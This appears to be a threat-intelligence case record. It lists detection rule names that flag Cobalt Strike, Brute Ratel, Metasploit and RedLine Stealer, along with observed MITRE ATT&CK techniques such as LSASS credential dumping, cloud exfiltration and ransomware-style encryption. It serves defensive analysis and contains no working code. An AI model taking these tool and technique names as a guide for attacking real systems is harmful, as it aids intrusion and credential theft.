AVASTTI_Cobaltstrike_Payload_Encoded AVASTTI_Cobaltstrike_Raw_Payload_Smb_Stager_X86 CAPE_Bruteratel CAPE_Bruteratelconfig CAPE_Bruteratelsyscall CAPE_Cobaltstrikestager CobaltStrike_Resources_Command_Ps1_v2_5_to_v3_7_and_Resources_Compress_Ps1_v3_8_to_v4_x CobaltStrike_Resources_Smbstager_Bin_v2_5_through_v4_x CobaltStrike_Resources_Template_x64_Ps1_v3_0_to_v4_x_excluding_3_12_3_13 CobaltStrike_Sleep_Decoder_Indicator Cobaltbaltstrike_Payload_Encoded Cobaltbaltstrike_RAW_Payload_smb_stager_x86 DITEKSHEN_MALWARE_Win_Arechclient2 ELASTIC_Windows_Generic_Threat_2Ae9B09E ELASTIC_Windows_Hacktool_Rubeus_43F18623 ELASTIC_Windows_Shellcode_Generic_8C487E57 ELASTIC_Windows_Trojan_Bruteratel_5B12Cbab ELASTIC_Windows_Trojan_Cobaltstrike_663Fc95D ELASTIC_Windows_Trojan_Cobaltstrike_8D5963A2 ELASTIC_Windows_Trojan_Cobaltstrike_B54B94Ac ELASTIC_Windows_Trojan_Metasploit_38B8Ceec ELASTIC_Windows_Trojan_Redlinestealer_15Ee6903 EMBEERESEARCH_Win_Cobalt_Sleep_Encrypt GCTI_Cobaltstrike_Resources_Command_Ps1_V2_5_To_V3_7_And_Resources_Compress_Ps1_V3_8_To_V4_X GCTI_Cobaltstrike_Resources_Smbstager_Bin_V2_5_Through_V4_X GCTI_Cobaltstrike_Resources_Template_X64_Ps1_V3_0_To_V4_X_Excluding_3_12_3_13 HKTL_CobaltStrike_Beacon_4_2_Decrypt HKTL_CobaltStrike_SleepMask_Jul22 Msfpayloads_msf_ref SECUINFRA_SUSP_Powershell_Base64_Decode SIGNATURE_BASE_Cobaltstrike_Sleep_Decoder_Indicator SIGNATURE_BASE_HKTL_Cobaltstrike_Beacon_4_2_Decrypt SIGNATURE_BASE_HKTL_Cobaltstrike_Sleepmask_Jul22 SIGNATURE_BASE_Msfpayloads_Msf_Ref SIGNATURE_BASE_SUSP_Fake_AMSI_DLL_Jun23_1 SIGNATURE_BASE_SUSP_PS1_Frombase64String_Content_Indicator SIGNATURE_BASE_SUSP_PS1_JAB_Pattern_Jun22_1 SIGNATURE_BASE_SUSP_Scheduled_Task_Bigsize SIGNATURE_BASE_Wiltedtulip_Windowstask SUSP_PS1_FromBase64String_Content_Indicator SUSP_PS1_JAB_Pattern_Jun22_1 SUSP_XORed_URL_In_EXE WiltedTulip_WindowsTask Windows_Trojan_BruteRatel_5b12cbab
MITRE ATT&CK
Access Token Manipulation - T1134 Archive via Utility - T1560.001 Data Encrypted for Impact - T1486 Dead Drop Resolver - T1102.001 Domain Groups - T1069.002 Domain Trust Discovery - T1482 Drive-by Compromise - T1189 Exfiltration to Cloud Storage - T1567.002 Hidden Files and Directories - T1564.001 Ingress Tool Transfer - T1105 Inhibit System Recovery - T1490 Lateral Tool Transfer - T1570 Local Account - T1087.001 Local Groups - T1069.001 LSASS Memory - T1003.001 Malicious File - T1204.002 MSBuild - T1127.001 Network Share Discovery - T1135 PowerShell - T1059.001 Protocol Tunneling - T1572 Registry Run Keys / Startup Folder - T1547.001 Regsvr32 - T1218.010 Remote Desktop Protocol - T1021.001 Remote System Discovery - T1018 SectopRAT Security Software Discovery - T1518.001 Service Execution - T1569.002 SMB/Windows Admin Shares - T1021.002 System Information Discovery - T1082 System Owner/User Discovery - T1033 Web Protocols - T1071.001 Windows Command Shell - T1059.003 Windows Management Instrumentation - T1047
Internal case #TB29354 #PR35002